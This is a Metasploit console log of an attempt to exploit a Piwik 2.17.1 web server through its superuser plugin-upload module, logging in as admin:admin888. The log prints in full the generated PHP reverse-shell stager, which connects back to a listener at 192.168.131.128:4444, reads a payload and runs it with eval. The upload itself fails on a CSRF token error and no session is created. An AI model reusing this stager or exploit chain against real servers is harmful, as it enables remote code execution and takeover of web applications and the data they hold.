 msf > use exploit/unix/webapp/piwik_superuser_plugin_upload
msf exploit(piwik_superuser_plugin_upload) > exploit
[*] Started reverse TCP handler on 192.168.131.128:4444
[*] Trying to detect if target is running a supported version of piwik
[+] Detected Piwik installation
[*] Authenticating with Piwik using admin:admin888...
[+] Authenticated with Piwik
[*] Checking if user admin has superuser access
[+] User admin has superuser access
[*] Trying to get Piwik version
[+] Detected Piwik version 2.17.1
[*] Generating plugin
[*] data:/*<?php /**/ error_reporting(0); $ip = '192.168.131.128'; $port = 4444;
 if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$
port}"); $s_type = 'stream'; } elseif (($f = 'fsockopen') && is_callable($f)) {
$s = $f($ip, $port); $s_type = 'stream'; } elseif (($f = 'socket_create') && is_
callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($
s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } else { die('no socke
t funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $l
en = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if
(!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (
strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strl
en($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; }
} $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; eval($b); die();
[+] Plugin bBiLXLUgsq generated
[*] Uploading plugin
[-] Exploit aborted due to failure: unexpected-reply: Can not extract upload CSR
F token
[*] Exploit completed, but no session was created.